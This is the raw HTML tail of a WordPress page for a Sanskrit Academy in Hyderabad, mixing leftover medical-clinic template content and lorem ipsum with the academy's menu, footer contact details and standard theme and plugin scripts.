			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid91f5a256 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Neurology</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidf3be9e16            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluidf3be9e16" >

			
			<div class="znColumnElement-innerWrapper-eluidf3be9e16 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluida321f9d2   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluida321f9d2">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluiddf52c5f6 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Fertility</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluida0dde9d8            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluida0dde9d8" >

			
			<div class="znColumnElement-innerWrapper-eluida0dde9d8 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid04fb5d35   kl-iconbox--type-icon   kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  data-anim-delay="700ms" id="eluid04fb5d35">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="Flaticon" data-zn_icon=""></span>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid63c97451 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Gastroenterology</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid7187304e            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluid7187304e" >

			
			<div class="znColumnElement-innerWrapper-eluid7187304e znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid1e732b0c " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Make an Appointment</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Lorem ipsum dolor sit amet, consectetur adipiscing elit.</h4></div>
		<div class="zn_contact_form_container contactForm cf-elm eluid7890003b  cf--light element-scheme--light  " data-anim-delay="700ms">
						<form action="#" id="form_eluid7890003b" method="post" class="zn_contact_form contact_form cf-elm-form row " data-redirect=""><div class="col-sm-6  kl-material-form zn_form_field zn_cf_select"><label class="control-label kl-font-alt kl-material-form-label">Select Clinic</label><select name="zn_form_field_select_clinic1_0"  id="zn_form_field_select_clinic1_0" class="zn_form_input form-control form-control--light kl-material-form-select zn_validate_not_empty"><option value="annapolis" >Medlife Annapolis</option><option value="germantown" >Medlife Germantown</option><option value="columbia" >Medlife Columbia</option><option value="olney" >Medlife Olney</option><option value="pasadena" >Medlife Pasadena</option><option value="pikesville" >Medlife Pikesville</option><option value="waldorf" >Medlife Waldorf</option></select></div><div class="col-sm-6  kl-material-form zn_form_field zn_cf_select"><label class="control-label kl-font-alt kl-material-form-label">Service</label><select name="zn_form_field_service1_1"  id="zn_form_field_service1_1" class="zn_form_input form-control form-control--light kl-material-form-select zn_validate_not_empty"><option value="general" >General & Preventive Care</option><option value="cosmetic" >Cosmetic Solutions</option><option value="restorative" >Restorative Solutions</option><option value="additional" >Additional Treatments</option><option value="orthodontics" >Orthodontics</option><option value="dentures" >Dentures & Denture Repair</option><option value="diagnostic" >Diagnostic & Preventive</option><option value="pediatric" >Pediatric Dentistry</option></select></div><div class="col-sm-6  kl-material-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_name1_2" id="zn_form_field_name1_2"  value="" class="zn_form_input zn-field-text form-control  kl-material-form-input zn_validate_not_empty "/><label for="zn_form_field_name1_2" class="control-label kl-font-alt kl-material-form-label">Name</label></div><div class="col-sm-6  kl-material-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_phone1_3" id="zn_form_field_phone1_3"  value="" class="zn_form_input zn-field-text form-control  kl-material-form-input zn_validate_is_numeric "/><label for="zn_form_field_phone1_3" class="control-label kl-font-alt kl-material-form-label">Phone</label></div><div class="col-sm-6  kl-material-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_email1_4" id="zn_form_field_email1_4"  value="" class="zn_form_input zn-field-text form-control  kl-material-form-input zn_validate_is_email "/><label for="zn_form_field_email1_4" class="control-label kl-font-alt kl-material-form-label">Email</label></div><div class="col-sm-6  kl-material-form zn_form_field zn_cf_datepicker"><div class="kl-material-form-inpwrapper clearfix"><div class="kl-material-form-col-wrapper kl-material-form-date-wrapper"><input onfocus="blur();" type="text" name="zn_form_field_date1_5[date]" id="zn_form_field_date1_5[date]"  value="" class="zn_form_input zn-field-datepicker form-control form-control--light kl-material-form-input kl-material-form-date zn_fr_date_picker zn_validate_not_empty"   /><label for="zn_form_field_date1_5[date]" class="control-label kl-font-alt kl-material-form-label">Date</label></div><div class="kl-material-form-col-wrapper kl-material-form-time-wrapper"><input onfocus="blur();" type="text" name="zn_form_field_date1_5[time]" id="zn_form_field_date1_5[time]" value="" class="zn_form_input zn-field-datepicker form-control form-control--light kl-material-form-input kl-material-form-time zn_fr_time_picker zn_validate_not_empty" data-timeformat="g:i a"/><label for="zn_form_field_date1_5[time]" class="control-label kl-font-alt kl-material-form-label">PICK TIME</label></div></div></div><div class="col-sm-12  kl-material-form zn_form_field zn_cf_hidden"><input type="hidden" name="zn_pb_form_submit_1" id="zn_pb_form_submit_1" value="1" class="zn_form_input zn_validate_none" /></div><div class="col-sm-12"><div class="zn_contact_ajax_response titleColor" id="zn_form_id1" ></div><div class="zn_submit_container text-left"><button class="zn_contact_submit btn btn-fullcolor btn--rounded  " type="submit">Make an Appointment</button></div></div></form>
		</div>

						</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	
		<div class="eluidf84432dc            col-md-3 col-sm-3   znColumnElement" data-anim-delay="700ms" id="eluidf84432dc" >

			
			<div class="znColumnElement-innerWrapper-eluidf84432dc znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluidf6b0eb00  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container ">
			
		<div class="eluidb38e7f38            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluidb38e7f38" >

			
			<div class="znColumnElement-innerWrapper-eluidb38e7f38 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid1ae9674b " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Medlife Services</h3></div><div class="elm-custommenu clearfix eluid94f42089 sidebarmenu text-left elm-custommenu--v2" data-anim-delay="700ms"><ul id="eluid94f42089" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--v2 nav-with-smooth-scroll"><li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2907"><a href="https://sanskritacademy.net/"><span>HOME</span></a></li>
<li id="menu-item-3486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3486"><a href="https://sanskritacademy.net/governing-body/"><span>GOVERNING BODY</span></a></li>
<li id="menu-item-6703" class="menu-item menu-item-type-post_type menu-item-object-mp-event menu-item-6703"><a href="https://sanskritacademy.net/timetable/event/events/"><span>EVENTS</span></a></li>
<li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://sanskritacademy.net/sample-page-2/course-completion-certificate/"><span>Course Completion Certificate</span></a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487"><a href="https://sanskritacademy.net/annual-report-2019-20/"><span>ACADEMIC REPORTS</span></a></li>
<li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3488"><a href="https://sanskritacademy.net/constitution/"><span>CONSTITUTION</span></a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://sanskritacademy.net/infrastucture/"><span>INFRASTUCTURE</span></a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a href="https://sanskritacademy.net/past-directors/"><span>PAST DIRECTORS</span></a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://sanskritacademy.net/research-center/"><span>RESEARCH CENTER</span></a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://sanskritacademy.net/achievements/"><span>ACHIEVEMENTS</span></a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://sanskritacademy.net/courses/"><span>COURSES</span></a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://sanskritacademy.net/scholars/"><span>SCHOLARS</span></a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://sanskritacademy.net/recognition/"><span>RECOGNITION</span></a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://sanskritacademy.net/manuscript-repository/"><span>MANUSCRIPT REPOSITORY</span></a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://sanskritacademy.net/research-projects/"><span>RESEARCH PROJECTS</span></a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://sanskritacademy.net/shop-2/"><span>BUY ONLINE</span></a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://sanskritacademy.net/contact2/"><span>REACH US</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid03f0a2b0            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluid03f0a2b0" >

			
			<div class="znColumnElement-innerWrapper-eluid03f0a2b0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluide4bb2a4f " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Opening Hours</h3></div><div class="zn_text_box eluid35b6f8f8 customtable zn_text_box-light element-scheme--light" data-anim-delay="700ms"><table class="table">
<tbody>
<tr>
<td><span style="color: #ffffff;">Monday - Friday:</span></td>
<td><span style="color: #ffffff;">8.30 - 18.30</span></td>
</tr>
<tr>
<td><span style="color: #ffffff;">Saturday:</span></td>
<td><span style="color: #ffffff;">10.30 - 16.30</span></td>
</tr>
<tr>
<td><span style="color: #ffffff;">Sunday:</span></td>
<td><span style="color: #ffffff;">10.30 - 16:30</span></td>
</tr>
</tbody>
</table>
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluid24e67015            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluid24e67015" >

			
			<div class="znColumnElement-innerWrapper-eluid24e67015 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidf1d1f7b6 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Newsletter</h3></div>
        <div class="elm-nlbox eluida8b99f71  nlbox--style-normal nlbox--layout-rows-full" data-anim-delay="700ms">
			                <form method="post" class="elm-nlbox__form js-mcForm clearfix" data-url="https://sanskritacademy.net/" name="newsletter_form">
                    <input type="text" name="mc_email" class="elm-nlbox__input nl-email form-control js-mcForm-email btn--rounded" value="" placeholder="Email address" required="required"/>
                    <button type="submit" name="submit" class="elm-nlbox__submit btn--rounded">
						SUBSCRIBE                    </button>
					<input type="hidden" name="mailchimp_list" class="nl-lid" value="acc4aa1f3d"/>
					<input type="hidden" name="action" value="hg_mailchimp_register" />
					<input type="hidden" name="nonce" value="b1ccfc121e" class="zn_hg_mailchimp"/>                </form>
				<div class="elm-nlbox__result zn_mailchimp_result"></div>
				<div class="zn-mcNl-result js-mcForm-result"></div>
				        </div><!-- /.newsletter-box -->
						</div>
			</div>

			
		</div>
	
		<div class="eluidad4d4615            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluidad4d4615" >

			
			<div class="znColumnElement-innerWrapper-eluidad4d4615 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid6345c215 " data-anim-delay="700ms"><h3 class="tbk__title" itemprop="headline" >Recent News</h3></div>
			<div class="latest_posts style3 latest_posts--style2 latest_posts2 clearfix eluid4236f737  latestposts2--light element-scheme--light" data-anim-delay="700ms">
				<h3 class="m_title m_title_ext text-custom latest_posts2-elm-title" itemprop="headline" ></h3>
				VIEW ALL				<ul class="posts latest_posts2-posts">
					<li class="post latest_posts2-post"><h4 class="title latest_posts2-title"><a class="latest_posts2-title-link" href="https://sanskritacademy.net/journals/" itemprop="headline" >JOURNALS</a></h4><div class="latest_posts2-date"><span class="glyphicon glyphicon-time"></span><span>October 14, 2021</span></div><div class="latest_posts2-itemSep is-separator clearfix"></div></li><li class="post latest_posts2-post"><h4 class="title latest_posts2-title"><a class="latest_posts2-title-link" href="https://sanskritacademy.net/proceedings-of-the-seminar/" itemprop="headline" >PROCEEDINGS OF THE SEMINAR</a></h4><div class="latest_posts2-date"><span class="glyphicon glyphicon-time"></span><span>October 14, 2021</span></div><div class="latest_posts2-itemSep is-separator clearfix"></div></li>				</ul>
			</div>
			<!-- end // latest posts style 2 -->

					</div>
			</div>

			
		</div>
	
		<div class="eluidbd65d7fd            col-md-12 col-sm-12   znColumnElement"  id="eluidbd65d7fd" >

			
			<div class="znColumnElement-innerWrapper-eluidbd65d7fd znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
		<div class="eluideaff052f            col-md-12 col-sm-12   znColumnElement"  id="eluideaff052f" >

			
			<div class="znColumnElement-innerWrapper-eluideaff052f znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div><div class="znpb-footer-smart-area" >		<section class="zn_section eluidc92829ca     section-sidemargins    section--no " id="eluid0fb936a6"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid2d3f8c6a            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluid2d3f8c6a" >

			
			<div class="znColumnElement-innerWrapper-eluid2d3f8c6a znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="th-spacer clearfix eluid3936fac4     "></div>				</div>
			</div>

			
		</div>
	
		<div class="eluide5346762            col-md-4 col-sm-4   znColumnElement"  id="eluide5346762" >

			
			<div class="znColumnElement-innerWrapper-eluide5346762 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluide78db88e " ><h3 class="tbk__title" itemprop="headline" >QUICK LINKS</h3></div><div class="elm-custommenu clearfix eluid75efe075  text-left elm-custommenu--v2" ><ul id="eluid75efe075" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light uppercase elm-cmlist--v2 nav-with-smooth-scroll"><li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2741"><a href="#"><span>KEY CONTACTS</span></a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="#"><span>R &#038; D</span></a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2743"><a href="#"><span>COLLOBORATION</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid558f9db7            col-md-4 col-sm-4   znColumnElement"  id="eluid558f9db7" >

			
			<div class="znColumnElement-innerWrapper-eluid558f9db7 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid03134d7b " ><h3 class="tbk__title" itemprop="headline" >REACH US</h3><h3 class="tbk__subtitle" itemprop="alternativeHeadline" >SANSKRIT ACADEMY<br>

Sanskrit building beside 
Manikeshwar Nagar Kaman, 
Osmania University, Tarnaka, 
Hyderabad, Telangana, 500007

info@darkcyan-rail-542529.hostingersite.com</h3></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid4b21d5e5            col-md-4 col-sm-4   znColumnElement"  id="eluid4b21d5e5" >

			
			<div class="znColumnElement-innerWrapper-eluid4b21d5e5 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluida515fc9a " ><h3 class="tbk__title" itemprop="headline" >COURSE BOOK DETAILS</h3><h3 class="tbk__subtitle" itemprop="alternativeHeadline" >For Upcoming Courses Pls Contact - 8331021001 or 9866498906 <br><br><br>

For Sanskrit Books Pls Contact - 8331021001 or 9866498906</h3></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid48becdea            col-md-12 col-sm-12   znColumnElement"  id="eluid48becdea" >

			
			<div class="znColumnElement-innerWrapper-eluid48becdea znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">								<div class="zn_separator clearfix eluid2a7564fa zn_separator--icon-no " ></div>
						</div>
			</div>

			
		</div>
	
		<div class="eluid4917fd37            col-md-12 col-sm-12   znColumnElement"  id="eluid4917fd37" >

			
			<div class="znColumnElement-innerWrapper-eluid4917fd37 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluidffd5489e  zn_text_box-light element-scheme--light" ><h6 style="text-align: center;"><span style="line-height: 11px;"><span style="color: #a0b4c7;">© 2023 All rights reserved.</span></span></h6>
</div><div class="elm-socialicons eluida6321a99  text-center sc-icon--center elm-socialicons--dark element-scheme--dark" data-anim-delay="700ms"><ul class="elm-social-icons sc--colored sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-0"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sanskritacademy.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/themes/kallyas/js/plugins.min.js?ver=4.18.1" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.18.1" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://sanskritacademy.net/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fsanskritacademy.net&_wpnonce=a256d60a53"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/themes/kallyas/js/znscript.min.js?ver=4.18.1" id="zn-script-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.18.1" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.18.1" id="slick-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sanskritacademy.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.29" id="zion-frontend-js-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sanskritacademy.net/wp-content/themes/kallyas/framework/zion-builder/hg-framework/assets/dist/js/jquery.timepicker.min.js?ver=4.18.1" id="zn_timepicker-js"></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script id="wp-emoji-settings" type="application/json">
